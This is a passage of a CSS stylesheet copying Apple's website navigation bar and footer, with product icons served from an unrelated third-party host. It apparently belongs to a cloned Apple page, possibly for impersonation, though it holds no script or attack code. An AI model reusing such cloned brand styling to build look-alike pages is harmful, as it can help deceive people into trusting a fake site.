        /* margin:48px auto 250px; */
    }
}

.sectionTitle-heading {
    margin-bottom: 0;
    font-size: 40px;
    line-height: 1.05;
    font-weight: 500;
    letter-spacing: .008em
}

@media only screen and (max-width:1068px) {
    .sectionTitle-heading {
        font-size: 34px;
        line-height: 1.08824;
        font-weight: 500;
        letter-spacing: .01em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .sectionTitle-heading {
        font-size: 28px;
        line-height: 1.1073;
        font-weight: 500;
        letter-spacing: .012em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    .as-search .as-search-content .as-search-form-input::placeholder {
        white-space: nowrap;
        text-overflow: ellipsis !important;
        overflow: hidden
    }
}

.ac-video-player:fullscreen {
    background: #000;
    margin: 0 !important;
    padding: 0 !important;
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    z-index: 1
}

.ac-video-player:fullscreen embed {
    position: relative;
    top: 50%;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.ac-video-player video::cue {
    color: #FFF;
    background-color: #000;
    font-family: "Helvetica Neue";
    font-weight: 700
}

#ac-globalfooter {
    text-rendering: optimizeLegibility;
    -moz-font-feature-settings: 'liga', 'kern';
    line-height: 1.66667;
    font-weight: 400;
    letter-spacing: normal;
    overflow: hidden;
    background-color: #f2f2f2;
    color: #666
}

#ac-globalfooter,
#ac-globalfooter * {
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalfooter img {
    border: 0;
    vertical-align: middle
}

#ac-globalfooter section {
    display: block
}

#ac-globalfooter.no-js a:hover {
    color: #333;
    text-decoration: underline
}

#ac-globalfooter .ac-gf-content {
    margin: 0 auto;
    padding: 0 22px;
    max-width: 980px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-content {
        padding: 0 16px
    }
    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
        border-top: 1px solid #e3e3e3
    }
}

#ac-globalfooter .ac-gf-footer {
    padding: 20px 0 24px;
    color: #888
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer {
        padding: 20px 0
    }
}

#ac-globalfooter .ac-gf-footer-shop {
    border-bottom: 1px solid #d6d6d6;
    padding-bottom: 5px;
    margin-bottom: 6px
}

#ac-globalfooter .ac-gf-footer-shop .nowrap {
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-locale {
    float: right;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-shop {
        border-bottom: 0;
        padding-bottom: 6px
    }
    #ac-globalfooter .ac-gf-footer-locale {
        float: none;
        position: relative;
        left: -1px
    }
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 13px
    }
}

#ac-globalfooter .ac-gf-footer-locale-link {
    display: inline
}

#ac-globalfooter .ac-gf-footer-locale-flag {
    height: 16px;
    width: 16px;
    float: left;
    margin: 1px 5px 0 0;
    cursor: pointer
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-globalfooter .ac-gf-footer-legal:before {
    content: ' ';
    display: table
}

#ac-globalnav,
#ac-globalnav aside {
    display: block
}

#ac-globalfooter .ac-gf-footer-legal-copyright,
#ac-globalfooter .ac-gf-footer-legal-links {
    margin-right: 26px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-legal-copyright,
    #ac-globalfooter .ac-gf-footer-legal-links {
        margin-right: 0;
        float: none
    }
}

#ac-globalfooter .ac-gf-footer-legal-copyright {
    max-height: 100px
}

#ac-globalfooter .ac-gf-footer-legal-link {
    border-right: 1px solid #d6d6d6;
    margin-right: 10px;
    padding-right: 12px;
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-legal-link:last-child {
    border: 0;
    margin: 0;
    padding: 0
}

#ac-globalfooter *,
#ac-globalfooter :after,
#ac-globalfooter :before {
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalfooter {
    position: static;
    width: 100%;
    bottom: 0;
    z-index: 999;
    font-size: 11px;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalfooter a {
    color: #555
}

#ac-globalfooter .ac-gf-footer-shop a,
#ac-globalfooter .ac-gf-footer-shop a:hover {
    color: #0070c9
}

body,
html {
    margin: 0;
    padding: 0;
    overflow: auto;
    width: 100%;
}

#ac-globalnav,
#ac-gn-segmentbar {
    font-weight: 400
}

#ac-globalnav,
#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before,
#ac-globalnav:after,
#ac-globalnav:before,
#ac-gn-segmentbar,
#ac-gn-segmentbar:after,
#ac-gn-segmentbar:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalnav .ac-gn-bagview,
#ac-globalnav .ac-gn-link {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    direction: ltr;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 9 ;
    margin: 0;
    width: 100%;
    min-width: 1024px;
    height: 48px;
    max-height: 44px;
    background: #333;
    background: rgba(0, 0, 0, .8);
    font-size: 17px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-backdrop-filter: saturate(180%) blur(20px);
    backdrop-filter: saturate(180%) blur(20px)
}

@media only screen and (max-width:1044px) {
    #ac-globalnav,
    #ac-localnav {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav {
        max-height: none;
        -webkit-transition: background .35s linear, height .35s ease-in;
        transition: background .35s linear, height .35s ease-in
    }
    #ac-gn-menustate:checked~#ac-globalnav,
    #ac-gn-menustate:target~#ac-globalnav {
        height: 100%;
        background: #000;
        -webkit-transition: background .35s linear, height .35s ease-in .2s;
        transition: background .35s linear, height .35s ease-in .2s
    }
}

#ac-gn-menustate {
    display: none
}

#ac-gn-placeholder {
    height: 44px;
}

#ac-gn-curtain {
    background: rgba(0, 0, 0, .2);
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9998
}

#ac-globalnav .ac-gn-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-gn-placeholder {
        height: 48px
    }
    #ac-globalnav .ac-gn-content {
        padding: 0;
        position: absolute;
        top: 0;
        width: 100%;
        height: 100%
    }
}

#ac-globalnav .ac-gn-header {
    display: none;
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 100%;
    height: 48px;
    overflow: hidden
}

#ac-globalnav .ac-gn-header .ac-gn-item,
#ac-globalnav .ac-gn-header .ac-gn-link {
    height: 48px
}

#ac-globalnav .ac-gn-header .ac-gn-link {
    line-height: 2.82353em
}

#ac-globalnav .ac-gn-header .ac-gn-apple {
    position: absolute;
    width: 48px;
    top: 0;
    left: 50%;
    margin-left: -24px;
    text-align: center;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-header,
    #ac-globalnav .ac-gn-header .ac-gn-apple,
    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
        display: block
    }
}

#ac-globalnav .ac-gn-list {
    cursor: default;
    margin: 0 -10px;
    width: auto;
    height: 44px;
    text-align: justify;
    -ms-text-justify: distribute-all-lines;
    text-justify: distribute-all-lines;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

#ac-globalnav .ac-gn-list:after {
    content: '';
    width: 100%;
    display: inline-block;
    font-size: 0;
    line-height: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-list {
        position: absolute;
        z-index: 2;
        top: 44px;
        right: 0;
        bottom: 0;
        left: 0;
        margin: 0;
        padding: 0 48px;
        height: auto;
        box-sizing: border-box;
        overflow: hidden;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        visibility: hidden;
        -webkit-transition: visibility 0s linear 1s;
        transition: visibility 0s linear 1s
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(9) {
        margin-bottom: 44px
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
        visibility: visible;
        -webkit-transition-delay: 0s;
        transition-delay: 0s
    }
    #ac-globalnav .ac-gn-list:after {
        display: none
    }
    #ac-globalnav .ac-gn-item {
        width: 100%;
        height: 44px
    }
}

#ac-globalnav .ac-gn-item {
    display: inline-block;
    position: relative;
    height: 44px;
    z-index: 1;
    vertical-align: top
}

#ac-globalnav .ac-gn-search-placeholder {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-apple {
        display: none
    }
    #ac-globalnav .ac-gn-bag {
        right: 0;
        display: none;
        position: absolute;
        top: 0;
        width: auto;
        z-index: 1
    }
    #ac-globalnav .ac-gn-item-menu {
        height: 43px;
        border-bottom: 1px solid #333;
        opacity: 0;
        pointer-events: none;
        -webkit-transform: scale(1.1) translateY(-24px);
        -ms-transform: scale(1.1) translateY(-24px);
        transform: scale(1.1) translateY(-24px);
        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 250ms, 250ms;
        transition-delay: 250ms, 250ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .2s, .2s;
        transition-delay: .2s, .2s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 150ms, 150ms;
        transition-delay: 150ms, 150ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .1s, .1s;
        transition-delay: .1s, .1s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 50ms, 50ms;
        transition-delay: 50ms, 50ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
        opacity: 1;
        pointer-events: auto;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 450ms, 450ms;
        transition-delay: 450ms, 450ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .5s, .5s;
        transition-delay: .5s, .5s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 550ms, 550ms;
        transition-delay: 550ms, 550ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .6s, .6s;
        transition-delay: .6s, .6s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 650ms, 650ms;
        transition-delay: 650ms, 650ms
    }
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 14px;
        line-height: 3.14286;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-left: ;
        display: block;
        cursor: text
    }
    #ac-globalnav .ac-gn-search {
        border-bottom-color: silver
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

#ac-globalnav .ac-gn-link {
    font-size: 14px;
    line-height: 3.14286;
    letter-spacing: -.01em;
    color: #fff;
    position: relative;
    z-index: 1;
    display: inline-block;
    padding: 0 10px;
    height: 44px;
    opacity: 1;
    background: no-repeat;
    text-decoration: none;
    white-space: nowrap;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent;
    outline-offset: -7px
}

#ac-globalnav .ac-gn-link:hover {
    opacity: .65
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    #ac-globalnav .ac-gn-link-search {
        background-position: left top;
        cursor: default
    }
    #ac-globalnav .ac-gn-link-search:hover {
        opacity: 1
    }
}

#ac-globalnav .ac-gn-menuicon-label:active,
#ac-globalnav .ac-gn-menuicon-label:focus,
#ac-globalnav .ac-gn-menuicon-label:hover,
.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
    opacity: .65
}

#ac-globalnav .ac-gn-link-text {
    position: absolute;
    /*! clip: rect(1px 1px 1px 1px); */
    /*! clip: rect(1px, 1px, 1px, 1px); */
    /*! -webkit-clip-path: inset(0 0 99.9% 99.9%); */
    /*! clip-path: inset(0 0 99.9% 99.9%); */
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0;
    top: 0%;
}

#ac-globalnav .ac-gn-link-bag:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        padding: 0 16px;
        -webkit-transition: -webkit-transform .25s .55s ease-out;
        transition: -webkit-transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
    }
    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
        background-position: left center;
        display: block;
        outline-offset: 0;
        padding: 0;
        width: auto;
        max-width: none
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
        background-position: left top
    }
    #ac-globalnav .ac-gn-searchview-content {
        opacity: 0
    }
}

#ac-globalnav .ac-gn-link-apple,
#ac-globalnav .ac-gn-link-bag,
#ac-globalnav .ac-gn-link-ipad,
#ac-globalnav .ac-gn-link-iphone,
#ac-globalnav .ac-gn-link-mac,
#ac-globalnav .ac-gn-link-music,
#ac-globalnav .ac-gn-link-search,
#ac-globalnav .ac-gn-link-support,
#ac-globalnav .ac-gn-link-tv {
    background-repeat: no-repeat;
    background-position: center center
}

#ac-globalnav .ac-gn-link-apple {
    background-size: 100%;
    background-image: url(../images/applelogo.png);
    width: 20px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-apple {
        background-size: 100%;
        background-repeat: no-repeat;
    background-image: url(../images/applelogo.png);
    }
}

#ac-globalnav .ac-gn-link-mac {
    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_1.html);
    background-origin: content-box;
    background-size: cover;
    width: 2em;
    max-width: 47.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-mac {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_small_2.html)
    }
}

#ac-globalnav .ac-gn-link-ipad {
    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_6.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.92857em;
    max-width: 45.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-ipad {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_small.html)
    }
}

#ac-globalnav .ac-gn-link-iphone {
    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_2.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.14286em;
    max-width: 74.8px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-iphone {
        background-size: 53px 42px;
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_small_1.html)
    }
}

#ac-globalnav .ac-gn-link-watch {
    background-repeat: no-repeat;
    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_3.html);
    background-position: center center;
    background-origin: content-box;
    background-size: cover;
    width: 2.85714em;
    max-width: 68px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-watch {
        background-size: 50px 42px;
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/css/globalnav/links/watch/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-tv {
    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_7.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.28571em;
    max-width: 30.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-tv {
        background-size: 23px 42px;
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/css/globalnav/links/tv/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-music {
    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_4.html);
    background-origin: content-box;
    background-size: cover;
    width: 2.64286em;
    max-width: 62.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-music {
        background-size: 46px 42px;
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/css/globalnav/links/music/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-support {
    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_5.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.71429em;
    max-width: 88.4px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-support {
        background-size: 64px 42px;
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/css/globalnav/links/support/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-search {
    background-size: 16px 44px;
    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_8.html);
    width: 16px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-search {
        background-size: 19px 42px;
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_small_3.html)
    }
}

#ac-globalnav .ac-gn-link-bag {
    background-size: 14px 45px;
    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_9.html);
    width: 14px
}

#ac-globalnav .ac-gn-menuicon {
    left: 0;
    display: none;
    position: absolute;
    z-index: 2;
    top: 0;
    width: 48px;
    border-bottom: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        background-size: 17px 48px;
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/css/globalnav/bag/image_small.svg)
    }
    #ac-globalnav .ac-gn-menuicon {
        display: block
    }
}

#ac-globalnav .ac-gn-menuicon-label {
    display: block;
    position: absolute;
    z-index: 3;
    top: 0;
    width: 48px;
    height: 48px;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    -webkit-tap-highlight-color: transparent
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

#ac-globalnav .ac-gn-menuicon-bread {
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 48px;
    height: 48px;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    z-index: 4
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-crust {
    display: block;
    width: 17px;
    height: 1px;
    background: #fff;
    position: absolute;
    left: 16px;
    z-index: 1;
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s
}

#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
    display: none
}

#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    top: 23px;
    -webkit-transition: -webkit-transform .2s .2s;
    transition: -webkit-transform .2s .2s;
    transition: transform .2s .2s;
    transition: transform .2s .2s, -webkit-transform .2s .2s;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 0;
    transition-delay: 0
}

#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    bottom: 23px;
    -webkit-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-globalnav .ac-gn-menuanchor {
    left: 0;
    color: #fff;
    position: absolute;
    top: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-globalnav .ac-gn-menuanchor:focus {
    outline-offset: -8px;
    width: 48px;
    height: 48px
}

#ac-globalnav .ac-gn-menuanchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
    display: block
}

#ac-globalnav .ac-gn-bag-badge {
    border-radius: 6px;
    margin-top: -2px;
    margin-left: -3px;
    width: 6px;
    height: 6px;
    background: #6bf;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview {
    margin-right: -123px;
    right: 0;
    position: absolute;
    top: 48px;
    z-index: 1
}

@media only screen and (max-width:1275px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: calc(512px - 50vw);
        right: 5px
    }
}

@media only screen and (max-width:1024px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bag-badge {
        border-radius: 7px;
        margin-top: -3.5px;
        margin-left: -3.5px;
        width: 7px;
        height: 7px
    }
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0;
        top: 52px
    }
}

#ac-globalnav .ac-gn-bagview-caret {
    overflow: hidden;
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 100%;
    height: 10px;
    z-index: 1
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview-caret {
        height: 9px;
        margin-bottom: 0
    }
}

#ac-globalnav .ac-gn-bagview-caret:after {
    left: 50%;
    border: 1px solid;
    content: "";
    display: block;
    position: absolute;
    top: 0;
    width: 12px;
    height: 12px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview-caret,
#ac-globalnav .ac-gn-searchview {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bagview-caret {
        bottom: 100%
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        left: auto;
        right: 5px
    }
}

#ac-globalnav .ac-gn-bagview {
    border: 1px solid #d6d6d6;
    border-radius: 2px;
    display: none;
    width: 288px;
    font-size: 15px;
    line-height: 1.16667;
    letter-spacing: -.014em;
    background: #fff
}

#ac-globalnav .ac-gn-bagview-content {
    margin: 0 auto;
    min-height: 90px;
    padding: 0 20px;
    position: relative;
    z-index: 2
}

#ac-globalnav .ac-gn-bagview-caret:after {
    background: #fff;
    border-color: #d6d6d6
}

